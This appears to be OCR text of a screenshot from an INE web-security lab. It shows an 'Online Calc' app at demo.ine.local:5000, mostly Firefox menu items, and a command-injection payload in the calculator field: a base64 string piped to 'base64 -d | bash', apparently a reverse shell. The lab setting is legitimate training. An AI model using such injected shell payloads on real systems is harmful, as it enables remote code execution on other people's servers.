 online-calc - Mozilla Firefox
online-calc
demo.ine.local:5000
Online Calc
Q0NCAwPiYxIgo= | base64 -d | bash")
( ) % AC
7 8 9 /
4 5 6 *
1 2 3 -
0 . = +
Sign in to Firefox
Protections Dashboard
New Window Ctrl+N
New Private Window Ctrl+Shift+P
Restore Previous Session
Zoom − 100% +
Edit
Library
Logins and Passwords
Add-ons Ctrl+Shift+A
Preferences
Customize...
Open File... Ctrl+O
Save Page As... Ctrl+S
Print...
Find in This Page... Ctrl+F
More
Web Developer
Help
online-cal...la Firefox LXTerminal 1 2 3 4 14:29